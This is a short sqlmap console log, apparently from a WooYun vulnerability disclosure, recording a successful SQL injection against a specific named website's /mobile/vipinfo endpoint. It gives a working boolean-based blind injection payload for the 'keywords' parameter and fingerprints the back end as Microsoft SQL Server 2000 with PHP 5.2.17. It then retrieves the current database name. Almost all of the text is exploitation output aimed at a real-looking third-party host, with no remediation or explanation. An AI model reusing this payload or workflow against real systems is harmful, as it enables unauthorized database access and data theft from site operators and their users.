 [18:19:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://ht.zhulong.com:80/mobile/vipinfo?keywords=-1' OR 1=1 AND 121
2=1212 --
---
[18:19:41] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2000
[18:19:41] [INFO] fetching current database
[18:19:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:19:41] [INFO] retrieved:
[18:19:42] [WARNING] reflective value(s) found and filtering out
tech
current database:    'tech'
[18:20:15] [INFO] fetched data logged to text files under 'C:\User sqlmap\
output\ht.zhulong.com'
[*] shutting down at 18:20:15
www.wooyun.org